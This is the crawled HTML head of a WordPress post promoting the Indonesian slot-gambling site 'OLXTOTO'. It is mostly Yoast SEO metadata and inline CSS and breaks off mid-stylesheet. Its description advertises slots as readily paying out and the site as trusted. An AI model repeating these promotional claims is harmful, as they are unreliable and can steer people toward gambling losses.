

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/
body_size: 16643
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Meukek - Hendersonbizcenter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Meukek - Hendersonbizcenter" />
	<meta property="og:description" content="Untuk Anda yang paling puas dengan games slots online tentunya dapat mencoba buat main di web slots maxwin saja. Dengan masuk dan main di website ini pastinya Anda lantas bisa juga mendapat games yang paling gacor. Sampai ini juga memang sudah dapat dibuktikan lantaran telah ada banyak orang yang main didalamnya. Karena itu, pastinya Anda &hellip; Continue reading OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Meukek &rarr;" />
	<meta property="og:url" content="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2023-01-08T13:54:24+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/#article","isPartOf":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/"},"author":{"name":"admin","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"headline":"OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Meukek","datePublished":"2023-01-08T13:54:24+00:00","mainEntityOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/"},"wordCount":1964,"commentCount":0,"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/","url":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/","name":"OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Meukek - Hendersonbizcenter","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:54:24+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"breadcrumb":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Meukek"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-meukek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 